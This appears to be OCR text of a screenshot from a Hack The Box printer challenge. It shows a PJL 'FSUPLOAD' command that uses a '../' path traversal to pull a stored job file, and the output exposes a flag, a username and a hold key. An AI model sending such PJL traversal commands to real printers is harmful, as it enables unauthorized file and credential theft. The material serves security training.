 Dashboard
Network
Job Controls
Help
HTB Printer
Job Controls
@PJL INFO ID
Send
@PJL FSUPLOAD FORMAT:BINARY NAME=0:/../home/default/readyjob" OFFSET=0 SIZE=457
%-12345X@PJL @PJL COMMENT FLAG = "HTB{w r}" @PJL JOB NAME = "JetDirect Boot Job" @PJL SET
USERNAME="default" @PJL SET HOLDKEY="8214" @PJL SET ORIENTATION = PORTAIT @PJL SET QTY = 1 @PJL SET DUPLEX = ON @PJL
SET RESOLUTION = 600 @PJL SET OUTBIN = LOWER @PJL COMMENT START PCL JOB @PJL ENTER LANGUAGE = PCL %-12345X@PJL
@PJL EOJ %-12345X